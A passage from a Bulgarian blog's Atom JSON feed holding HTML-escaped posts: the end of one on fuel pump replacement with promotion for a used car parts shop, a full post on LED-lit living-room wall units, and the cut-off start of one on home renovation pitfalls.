style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/carco.bg\/blog\/kakvo-da-pravim-pri-problem-s-gorivnata-pompa\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\"\u003EСмяната на горивната помпа\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;изисква прецизност и познания. Процесът включва сваляне на резервоара или премахване на задната седалка, за да се осигури достъп до помпата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСлед като се разкрие горивната помпа, всички свързващи маркучи и кабели трябва да бъдат внимателно откачени. Експертите препоръчват преди започване на работата да се изключат кабелите от акумулатора, за да се избегне рискът от пожар.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСлед смяната на помпата е важно всички елементи да бъдат правилно монтирани обратно и да се направи тест на системата, за да се уверите, че всичко функционира както трябва.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EКога да изберем втора употреба горивна помпа?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на втора употреба горивна помпа може да бъде икономически ефективно решение, особено ако е тествана и сертифицирана от надежден доставчик. Предимствата на покупката на използвана горивна помпа включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПо-ниска цена\u003C\/strong\u003E: Втора употреба части обикновено са значително по-евтини от новите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EГаранция за качество\u003C\/strong\u003E: Ако купувате от утвърден доставчик като Carco.bg, можете да бъдете сигурни, че частите са предварително тествани и функционални.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EЗащо да се доверите на Carco.bg?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКарко е водещ онлайн магазин за авточасти втора употреба, който предлага:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EБезплатна консултация със специалисти\u003C\/strong\u003E: Нашият екип е винаги на разположение да ви помогне с избора на правилната част за вашия автомобил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EГаранция за качество и възможност за връщане\u003C\/strong\u003E: Ако закупената част не функционира правилно или не е съвместима, можете да я върнете или замените.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EБърза и удобна доставка\u003C\/strong\u003E: Поддържаме складова наличност, което гарантира бърза доставка до вашия адрес или офис на куриер.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EИнтуитивен и лесен за използване сайт\u003C\/strong\u003E: Нашата платформа е оптимизирана за лесно и бързо търсене на нужните авточасти, независимо дали използвате компютър или мобилно устройство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4160093017341217712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4160093017341217712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/08\/gnp.html","title":"Горивна помпа - признаци на повреда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/GNP%20(1).webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-5698143336969404512"},"published":{"$t":"2024-08-16T16:44:00.003+03:00"},"updated":{"$t":"2024-08-16T16:44:25.380+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хол"},{"scheme":"http://www.blogger.com/atom/ns#","term":"холни секции"}],"title":{"type":"text","$t":"Холни секции с LED осветление: Иновация и стил в съвременния интериор"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-7c4e18ac-7fff-e1d9-371a-ea3d9334ba52\"\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL4MnE5_av_DGRVzoFtuCPI5HTe_e9CEkEph2g9SFWG8f3Afii7QBjhlyU-BmEo4_d6jh4xcxdz1RagY33rjjW0MPIN9mf64YoLlciaxBmN_kpUp1UO6nqXqdzkEtxmgst2iwtl9aUEIszwWWrJEya91e1JjLJNyyiVsxV0_E8kirJBMpniTtNEKQ66I0m\/s1800\/58c9e5f1-d2e8-47a4-931f-ebefa3884eb4.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL4MnE5_av_DGRVzoFtuCPI5HTe_e9CEkEph2g9SFWG8f3Afii7QBjhlyU-BmEo4_d6jh4xcxdz1RagY33rjjW0MPIN9mf64YoLlciaxBmN_kpUp1UO6nqXqdzkEtxmgst2iwtl9aUEIszwWWrJEya91e1JjLJNyyiVsxV0_E8kirJBMpniTtNEKQ66I0m\/s320\/58c9e5f1-d2e8-47a4-931f-ebefa3884eb4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EХолната секция е сърцето на всяка всекидневна. Тя не само служи за съхранение и организация, но и играе важна роля в създаването на атмосферата и стила на помещението. С модернизацията на интериорния дизайн, LED осветлението се утвърди като водещ елемент в преобразяването на холните \u003C\/span\u003E\u003Ca href=\"https:\/\/diskret-bg.com\/products\/dnevna\/sektsii\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eсекции\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EВъзходът на LED осветлението в интериорния дизайн\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ последните години LED осветлението се превърна в предпочитан избор за осветяване на интериорните пространства. Неговите предимства са безспорни – икономия на енергия, дълъг живот на светодиодите, широк избор от цветове и възможност за контрол на яркостта. Всичко това прави LED осветлението идеално за интеграция в холни секции, където то не само подобрява функционалността, но и придава уникален стил на интериора.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;\"\u003E\u003Cspan style=\"color: #434343; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EПредимства на LED осветлението в холните секции\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eикономия на енергия – LED осветлението консумира значително по-малко енергия в сравнение с традиционните крушки, което го прави екологичен и икономичен избор за всяко домакинство;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eдълъг живот – със своята дълготрайност LED светодиодите могат да работят до 50 000 часа, което означава по-малко поддръжка и замяна на осветителни тела;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eгъвкавост в дизайна – LED осветлението може да бъде интегрирано по различни начини в холната секция, като създава акценти и подчертава определени зони или елементи от останалите \u003C\/span\u003E\u003Ca href=\"https:\/\/diskret-bg.com\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; text-wrap: wrap; vertical-align: baseline;\"\u003Eмебели\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eразнообразие от цветове – с възможността за избор на различни цветове и тонове на светлината, LED осветлението позволява създаването на различни атмосфери в зависимост от настроението и предпочитанията ви.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EИдеи за интеграция на LED осветление в холни секции\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко се чудите как да включите LED осветление в холната си секция, ето няколко креативни идеи:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eосветление на рафтовете – поставянето на LED ленти под рафтовете може да акцентира върху декоративни предмети като книги, вази или снимки, като същевременно създава приятна и ненатрапчива светлина;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eзад телевизора – инсталирането на LED осветление зад телевизора не само намалява напрежението върху очите по време на гледане, но и създава впечатляващ визуален ефект, който добавя дълбочина на помещението;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eакцент върху декорациите – LED осветлението може да бъде използвано за подчертаване на конкретни декоративни елементи като картини, скулптури или растения, като така те стават център на внимание в холната секция.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;\"\u003E\u003Cspan style=\"color: #434343; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EПримери за LED осветление в холни секции\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Col style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМодерен минимализъм: Холната секция в минималистичен стил може да бъде оживена с LED осветление, което подчертава чистите линии и изчистените форми. Използвайте неутрална светлина за постигане на елегантен и модерен вид.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИндустриален стил: В индустриалния интериор, LED осветлението с по-студени тонове може да допълни суровите материали като метал и бетон, придавайки на холната секция уникален характер.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКласическа елегантност: За класическите холни секции, топлото LED осветление е идеално за създаване на уютна и гостоприемна атмосфера, която подчертава традиционния дизайн.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнтеграцията на LED осветление в холните секции не е просто модерен тренд, а елемент, който може да трансформира изцяло визията и функционалността на вашата всекидневна. С правилния избор на осветление и неговата интеграция, вие можете да създадете уникално пространство, което съчетава стил, уют и практичност. Независимо дали предпочитате минималистичен, индустриален или класически дизайн, LED осветлението може да бъде вашият съюзник в постигането на перфектния интериор.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5698143336969404512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5698143336969404512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/08\/holni-sekcii-led.html","title":"Холни секции с LED осветление: Иновация и стил в съвременния интериор"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL4MnE5_av_DGRVzoFtuCPI5HTe_e9CEkEph2g9SFWG8f3Afii7QBjhlyU-BmEo4_d6jh4xcxdz1RagY33rjjW0MPIN9mf64YoLlciaxBmN_kpUp1UO6nqXqdzkEtxmgst2iwtl9aUEIszwWWrJEya91e1JjLJNyyiVsxV0_E8kirJBMpniTtNEKQ66I0m\/s72-c\/58c9e5f1-d2e8-47a4-931f-ebefa3884eb4.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4141976700807819400"},"published":{"$t":"2024-06-17T08:35:00.001+03:00"},"updated":{"$t":"2024-06-17T08:35:03.522+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"основен ремонт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонти"}],"title":{"type":"text","$t":"Често срещани проблеми при основен ремонт на жилище и как да ги избегнем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB4czygRshMI8Wch-y10rDcJR5KryBRT3iIRUs5lxx5qqydT2T7ilepgKELzVzCGPXJyDVQWTTSJDPrC-0QqZ3mz0dbXqBTyeFKoqehlKqpO8W6y4efyhXVOXFuMbEdkjx_JUaxhwEtu_S_CIwwwbzLM8JwMk_xq5YdDj4vyHSE03azj4ij75CRYyJxvFg\/s4000\/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%202.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB4czygRshMI8Wch-y10rDcJR5KryBRT3iIRUs5lxx5qqydT2T7ilepgKELzVzCGPXJyDVQWTTSJDPrC-0QqZ3mz0dbXqBTyeFKoqehlKqpO8W6y4efyhXVOXFuMbEdkjx_JUaxhwEtu_S_CIwwwbzLM8JwMk_xq5YdDj4vyHSE03azj4ij75CRYyJxvFg\/s320\/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 12pt;\"\u003EОсновният\nремонт на жилище може да бъде предизвикателство, особено ако не се подготвим\nдобре за възможните проблеми. В тази статия ще разгледаме някои от най-често\nсрещаните проблеми при \u003C\/span\u003E\u003Ca href=\"https:\/\/xn--e1agleejs.net\/\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 12pt;\" target=\"_blank\"\u003Eосновен ремонт \u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 12pt;\"\u003Eи как да ги избегнем.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E1. Нереалистичен бюджет\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЕдин от\nнай-често срещаните проблеми при основен ремонт е нереалистичният бюджет. Често\nсе подценяват разходите за материали и труд, което води до недостиг на средства\nв хода на ремонта. За да избегнем този проблем, е важно да направим подробен\nбюджет, който да включва всички разходи, както и резервен фонд за непредвидени\nситуации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E2. Липса на подробен 